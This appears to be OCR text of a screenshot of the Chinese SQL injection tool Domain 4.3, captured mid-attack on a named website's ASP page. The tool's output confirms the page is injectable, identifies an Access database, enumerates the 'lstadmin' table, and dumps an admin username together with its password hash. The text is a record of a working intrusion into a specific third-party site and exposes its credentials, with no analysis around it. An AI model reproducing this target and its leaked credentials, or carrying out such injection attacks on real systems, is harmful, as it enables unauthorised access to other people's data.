 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://tour.nihao8.net/LstPrintInfo.asp?TT=2&SS=8&Id=48 开始检测 重新开始
表名: 列名:2个 检测结果
lstadmin
usrpass
id
usradmin
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
排序 usrpass
1 7fef6171469e80d32c0559f88b377245
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
usrpass内容:7fef6171469e80d32c0559f88b377245
usradmin内容:admin
已全部检测完毕!
完毕 0%